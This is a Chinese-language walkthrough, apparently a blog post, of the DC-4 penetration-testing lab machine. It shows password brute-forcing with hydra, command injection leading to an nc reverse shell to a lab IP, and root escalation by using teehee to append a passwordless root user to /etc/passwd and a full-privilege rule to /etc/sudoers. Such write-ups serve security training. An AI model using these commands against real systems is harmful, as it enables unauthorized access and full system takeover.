主机DC-4

主机DC-4

总体思路框架

- 扫IP端口

- 进行密码爆破

- 抓包进行命令执行,写反弹shell

- 发现jim旧密码,进行密码爆破 (密码本直接复制出来)

- ssh登录jim

- 查看邮件,发现一位用户账号密码

- teehee尝试提权 echo "aacc::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

- 给刚才发现的用户授予全局sudo变量

- 切换到root用户 sudo su -



1.扫描IP地址

2.扫描端口

去浏览器访问一下80端口

目录爆破也没有东西



爆破密码







进入发现里面只有3个命令,抓包看一下是不是能改

结果发现能改,马上写马反弹shell

nc 192.168.222.130 8888 -e "/bin/bash"

生成一个终端python -c "import pty;pty.spawn('/bin/bash')"



查找看一下特殊权限文件:

发现没有



移动到jim目录下,发现旧密码,在backups

可以复制出来爆破一下试试,

由于命令cp scp无运行权限,我这里是选中复制,粘贴到记事本,再拖到kali里



hydra密码爆破

hydra ssh://192.168.222.129 -l jim -P 1.txt -vV

成功爆破,下面我们进行、



ssh远程登陆

ssh jim@192.168.222.129

查看邮件:

mail 或 cd /var/mail ls

我们想办法登陆这个人的账户

查看特殊权限文件

find / -perm -u=s -type f 2>/dev/null

看到了su,试着切换一下,发现是小写开头

进入这个之后尝试提权

尝试提权



方法一:teehee提权

sudo -l查看用户的权限,根据显示可以利用teehee提权

teehee 可以把写入文件内容并不覆盖文件原有内容,功能与tee命令相似



echo "aacc::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

- 创建一个00用户aacc,把它追加到/etc/passwd中

切换到这个用户即可



方法二 sudoers提权

概述:sudo 权限配置赋予了 charles 用户无限制的 root 权限,再通过sudo su -切换到 root 用户完成提权

先查看sudoers文件,复制该命令

给charles用户授予全量 sudo 权限



echo "%charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers

- %charles:% 表示 charles 用户组(若去掉%则是 charles 单个用户),意味着 charles 用户(作为该组内成员)拥有该配置的权限;

- ALL=(ALL:ALL) ALL:允许 charles 从任何主机登录,以任意用户(ALL)、任意用户组(ALL)的身份,执行所有系统命令(最后一个 ALL),且执行时仅需验证 charles 自身的密码(默认 sudo 验证规则)

sudo su -

- sudo验证charles密码,临时提升为root权限;再通过su -切换到root用户

浙公网安备 33010602011771号

浙公网安备 33010602011771号